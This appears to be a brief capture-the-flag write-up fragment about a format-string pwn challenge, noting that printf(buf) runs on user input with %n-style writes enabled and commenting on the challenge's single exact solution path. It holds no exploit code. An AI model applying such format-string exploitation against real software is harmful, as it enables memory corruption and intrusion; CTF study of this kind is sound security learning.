 The remote server does not require stack alignment.
Pattern Recognition
Did not disable %n %hn %hhn
The challenge involves writing buf and then printf(buf) behavior
Related Challenges
None
Further Thoughts
This challenge is too rigidly designed; there is one and only one solution path. The author’s control over every byte is extremely precise, not wasting even a single extra byte.
Created: 2025-12-13 00:16